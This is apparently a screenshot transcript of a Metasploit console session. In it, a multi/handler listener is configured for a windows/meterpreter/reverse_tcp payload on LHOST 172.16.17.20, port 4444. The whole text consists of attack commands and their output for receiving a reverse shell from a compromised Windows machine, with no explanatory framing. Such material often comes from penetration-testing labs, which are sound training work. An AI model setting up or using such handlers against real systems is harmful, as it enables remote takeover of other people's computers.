 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.17.20 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >